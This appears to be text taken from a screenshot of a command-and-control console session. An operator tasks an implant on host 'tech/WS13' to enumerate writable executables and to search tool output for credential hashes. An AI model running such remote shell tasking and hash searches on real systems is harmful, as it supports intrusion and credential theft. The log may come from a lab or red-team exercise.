 Teamserver Chat ✕ Listeners ✕ [2ed6ed40] tech/WS13 ✕
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\python3.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\python.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\MediaPlayer.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\GetHelp.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\GameBarElevatedFT_Alias.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\Microsoft.ZuneMusic_8wekyb3d8bbwe\MediaPlayer.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\Microsoft.XboxGamingOverlay_8wekyb3d8bbwe\GameBarElevatedFT_Alias.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\Microsoft.SkypeApp_kzf8qxf38zg5c\Skype.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\Microsoft.GetHelp_8wekyb3d8bbwe\GetHelp.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\winget.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\WindowsPackageManagerServer.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\python3.exe": tech [AllAccess]
File Permissions "C:\Users\tech\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\python.exe": tech [AllAccess]
18/11/2024 21:00:27 [fedor] Demon » shell winp.exe | findstr "hash"
[*] [1630D8FA] Tasked demon to execute a shell command
[+] Send Task to Agent [150 bytes]
[+] Received Output [97 bytes]:
[1;37mCommand Line: findstr  "hash"
[1;37mCommand Line: /c winp.exe | findstr "hash"
18/11/2024 21:01:33 [fedor] Demon » shell winp.exe | findstr "Hash"
[*] [A1F392CE] Tasked demon to execute a shell command
[+] Send Task to Agent [150 bytes]
[+] Received Output [446 bytes]:
NoLmHash : 1
[1;37mCommand Line: /c winp.exe | findstr "Hash"
[1;37mCommand Line: findstr  "Hash"
Hash:
[tech/WS13] c222.exe/2724 x64
>>> shell winp.exe | findstr "Hash"